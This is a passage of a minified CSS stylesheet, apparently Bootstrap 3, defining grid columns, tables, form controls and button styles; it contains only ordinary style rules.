solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success 